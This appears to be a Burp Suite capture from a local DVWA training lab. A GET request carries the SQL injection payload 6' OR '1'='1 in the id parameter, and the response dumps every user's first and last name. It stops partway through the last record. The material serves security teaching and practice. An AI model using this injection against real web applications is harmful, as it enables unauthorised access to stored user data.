 Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli/?id=6%27+OR+%271%27%3D%271+&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/?id=1&Submit=Submit
9 Cookie: security=low; PHPSESSID=5n5dba3nqgpi9re3927q0b0kna
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render
81 </form>
82 <pre>
ID: 6' OR '1'='1 <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 6' OR '1'='1 <br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 6' OR '1'='1 <br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 6' OR '1'='1 <br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 6' OR '1'='1 <br />
First name: Bob<br />
Surname: Smith